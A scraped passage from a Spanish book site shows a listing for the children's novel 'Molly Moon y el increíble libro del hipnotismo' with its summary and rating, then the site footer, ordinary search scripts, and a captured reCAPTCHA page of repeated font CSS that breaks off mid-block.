                                                                <img src="https://quelibroleo.com/images/libros/9788434890763.jpg" alt="Portada de MOLLY MOON Y EL INCREÍBLE LIBRO DEL HIPNOTISMO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/molly-moon-y-el-increible-libro-del-hipnotismo"><span><b>MOLLY MOON Y EL INCREÍBLE LIBRO DEL HIPNOTISMO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/byng-georgia">BYNG, GEORGIA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9296"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9296" role="tabpanel">
								<div class="text">
																		<p>Molly Moon es una niña feucha y odiada por casi todos. Pero a partir del día que encuentra el libro de hipnotismo, su vida cambiará para siempre. Con él y con su amigo Rocky se verá envuelta en mil aventuras. Edad recomendada, entre 8 y 14 años.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/molly-moon-y-el-increible-libro-del-hipnotismo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,14
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/molly-moon-y-el-increible-libro-del-hipnotismo">35
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/molly-moon-y-el-increible-libro-del-hipnotismo#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-7 de 7 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8diuyado6rh7
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
